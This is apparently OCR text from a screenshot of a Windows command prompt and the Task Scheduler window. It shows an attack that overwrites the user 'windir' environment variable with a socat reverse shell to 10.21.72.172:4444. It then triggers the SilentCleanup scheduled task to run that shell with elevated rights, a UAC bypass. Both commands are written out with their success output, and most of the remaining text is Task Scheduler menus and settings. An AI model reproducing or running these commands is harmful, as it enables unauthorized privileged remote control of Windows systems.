 Command Prompt
C:\Users\attacker>
C:\Users\attacker>reg add "HKCU\Environment" /v "windir" /d "cmd.exe /c C:\tools\socat\socat.exe TCP:10.21.72.172:4444 EXEC:cmd.exe,pipes &REM " /f
The operation completed successfully.
C:\Users\attacker>schtasks /run  /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I
SUCCESS: Attempted to run the scheduled task "\Microsoft\Windows\DiskCleanup\SilentCleanup".
C:\Users\attacker>
Task Scheduler
File Action View Help
ApplicationData
AppxDeploymentClient
Autochk
BitLocker
Bluetooth
BrokerInfrastructure
CertificateServicesClient
Chkdsk
Clip
CloudExperienceHost
Customer Experience Im
Data Integrity Scan
Defrag
Device Information
Device Setup
Diagnosis
DirectX
DiskCleanup
DiskDiagnostic
DiskFootprint
EDP
EnterpriseMgmt
ExploitGuard
File Classification Infrast
Flighting
InstallService
LanguageComponentsIn
License Manager
Location
Maintenance
Maps
MemoryDiagnostic
Mobile Broadband Acco
MUI
Multimedia
Name Status Triggers Next Run Time Last Run Time Last Run Result Author Cre
SilentCleanup Ready 8/19/2025 10:12:55 PM The operation completed successfully. (0x0) Microsoft Corporation
General Triggers Actions Conditions Settings History (disabled)
Specify additional settings that affect the behavior of the task. To change these settings, open the task property pages using the Properties
command.
Allow task to be run on demand
Run task as soon as possible after a scheduled start is missed
If the task fails, restart every: 1 minute
Attempt to restart up to: 3 times
Stop the task if it runs longer than: 15 minutes
If the running task does not end when requested, force it to stop
If the task is not scheduled to run again, delete it after: 30 days
If the task is already running, then the following rule applies:
Do not start a new instance
Actions
DiskCleanup
Create Basic Task...
Create Task...
Import Task...
Display All Running Tasks
Enable All Tasks History
New Folder...
Delete Folder
View
Refresh
Help
Selected Item
Run
End
Disable
Export...
Properties
Delete
Help